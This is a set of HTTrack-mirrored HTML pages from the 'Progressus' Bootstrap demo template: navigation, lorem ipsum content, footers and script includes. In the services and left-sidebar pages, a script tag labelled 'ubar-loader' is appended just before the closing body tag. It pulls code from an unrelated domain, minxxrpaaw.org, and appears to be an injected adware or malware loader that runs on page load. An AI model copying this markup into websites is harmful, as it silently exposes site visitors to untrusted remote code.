					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-random color-action"></i>
				<div class="text">
					<h3 class="caption">Customization</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			</div> <!-- /row -->

			<div class="row topspace-2x">
			<figure class="col-md-3">
				<i class="icon fa fa-users color-action"></i>
				<div class="text">
					<h3 class="caption">User training</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-cogs color-action"></i>
				<div class="text">
					<h3 class="caption">Complex Solutions</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-shopping-cart color-action"></i>
				<div class="text">
					<h3 class="caption">Shopping Cart Integration</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			<figure class="col-md-3">
				<i class="icon fa fa-rocket color-action"></i>
				<div class="text">
					<h3 class="caption">SEO Optimization</h3>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Sint unde eaque officia iste quibusdam nostrum, dicta excepturi libero, obcaecati eum.</p>
					<p><a href="#">Learn more &rarr;</a></p>
				</div>
			</figure>
			</div> <!-- /row -->
		</div>
	</section>

	<!-- call to action -->
	<section class="section">
		<div class="container">
			<div class="cta-simple">
				<p>Do you like this template? Order one, make your site awesome!</p>
				<p><a href="http://www.gettemplate.com/pro/" class="btn btn-primary btn-large responsive">Order now</a></p>
			</div>
		</div>
	</section>
	<!-- end of call to action -->


	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/services.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:43 GMT -->
</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/sidebar-left.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/sidebar-left.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:05 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Left Sidebar template - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li class="active"><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header -->
	<header class="head-inner">
		<div class="container">
			<div class="row">
				<h1 class="page-title text-center">Left Sidebar</h1>
				<h2 class="page-lead text-center">Sample page featuring default header with background image on top</h2>
			</div>
		</div>
	</header>
	<!-- end of header -->

	<!-- page content section -->
	<section class="section topspace">
		<div class="container">

			<ol class="breadcrumb topspace-0 bottomspace">
				<li><a href="index.html">Home</a></li>
				<li class="active">Left Sidebar</li>
			</ol>

			<div class="row">

				<!-- main content -->
				<article class="col-md-8 col-md-push-4 maincontent">
					<p class="lead">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Rerum impedit neque earum saepe maxime fugit dolores. Fuga quos distinctio necessitatibus inventore, laudantium, sunt illum, aperiam a quasi eius minima quibusdam.</p>
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laudantium, itaque, cumque, maxime obcaecati reprehenderit ea dignissimos amet voluptatem id excepturi facilis totam veritatis maiores eveniet neque explicabo temporibus quisquam in ex ab fugiat ipsa tempore sunt corporis nostrum quam illum!</p>
					<p>Consectetur cupiditate labore repudiandae beatae nisi fugiat facilis natus illum vitae doloremque. In, perspiciatis, natus, impedit voluptas itaque odio repudiandae placeat nisi totam repellendus earum dolores mollitia tempore quasi beatae alias cum dicta maxime laborum corporis harum porro magnam laboriosam.</p>
					<p>Aut, eaque, minus atque alias odio mollitia cum nisi ipsa nulla natus quae minima similique ipsam aspernatur molestias animi in deleniti nam. Tempora, labore, modi eum perspiciatis doloremque sequi nam illo corporis iusto maiores nisi recusandae repellat animi reiciendis accusamus.</p>

					<h2>A, quibusdam, nobis, eveniet consequatur</h2>
					<p>A, quibusdam, nobis, eveniet consequatur alias doloremque officia blanditiis fuga et numquam labore reiciendis voluptas quis repellat quos sunt non dolore consectetur at sit nam tenetur dolorem? Harum, quas, sit perspiciatis esse odit temporibus aperiam nulla aspernatur sequi fugiat tempore?</p>
					<p>Ad velit consequuntur quo qui odit quam sapiente repudiandae et ea pariatur? Ex sapiente beatae nobis consectetur ea. Deleniti, beatae, magnam, dolorum, fuga nostrum quas laboriosam sapiente temporibus enim voluptates ullam impedit atque quae provident quos mollitia aperiam perferendis amet.</p>

					<blockquote>Numquam, ut iure quia facere totam quas odit illo incidunt. Voluptatem, nostrum, ex, quasi incidunt similique cum maxime expedita unde labore inventore excepturi veniam corporis sequi facere ullam voluptates amet illum quam fuga voluptatibus ipsum atque sunt eos. Ut, necessitatibus.</blockquote>
					<p>Odit, laudantium, dolores, natus distinctio labore voluptates in inventore quasi qui nobis quis adipisci fugit id! Aliquam alias ea modi. Porro, odio, sed veniam hic numquam qui ad molestiae sint placeat expedita? Perferendis, enim qui numquam sequi obcaecati molestiae fugiat!</p>
					<p>Aperiam, odit, quasi, voluptate fugiat quisquam velit magni provident corporis animi facilis illo eveniet eum obcaecati adipisci blanditiis quas labore doloribus eos veniam repudiandae suscipit tempora ad harum odio eius distinctio hic deleniti. Sunt fuga ad perspiciatis repellat deleniti omnis!</p>

					<h3>Numquam, ut iure quia facere totam quas odit illo incidunt</h3>
					<p>Est, maiores, fuga sed nemo qui veritatis ducimus placeat odit quisquam dolorum. Rem, sunt, praesentium veniam maiores quia molestias eos fugit eaque ducimus veritatis provident assumenda. Quia, fuga, voluptates voluptatibus quis enim nam asperiores aliquam dignissimos ullam recusandae debitis iste.</p>
					<p>Dignissimos, beatae, praesentium illum eos autem perspiciatis? Minus, non, tempore, illo, mollitia exercitationem tempora quas harum odio dolores delectus quidem laudantium adipisci ducimus ullam placeat eaque minima quae iure itaque corporis magni nesciunt eius sed dolor doloremque id quasi nisi.</p>
				</article>
				<!-- end of main content -->

				<!-- sidebar -->
				<aside class="col-md-4 col-md-pull-8 sidebar sidebar-left">

					<div class="row">
						<div class="col-xs-12">
							<h4>Lorem ipsum dolor sit</h4>
							<p><img src="assets/images/1.jpg" alt=""></p>
						</div>
					</div>
					<div class="row topspace">
						<div class="col-xs-12">
							<h4>Lorem ipsum dolor sit</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Facere, ratione delectus reiciendis nulla nisi pariatur molestias animi eos repellat? Vel.</p>
						</div>
					</div>
					<div class="row topspace">
						<div class="col-xs-12">
							<h4>Lorem ipsum dolor sit</h4>
							<p><img src="assets/images/2.jpg" alt=""></p>
							<p>Qui, debitis, ad, neque reprehenderit laborum soluta dolor voluptate eligendi enim consequuntur eveniet recusandae rerum? Atque eos corporis provident tenetur.</p>
						</div>
					</div>
				</aside>
				<!-- end of sidebar -->


			</div>
			<!-- /row -->

		</div>
	</section>

	<footer id="footer" class="topspace-3x">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/sidebar-left.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:07 GMT -->
</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/sidebar-right.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/sidebar-right.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:07 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Right Sidebar template - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

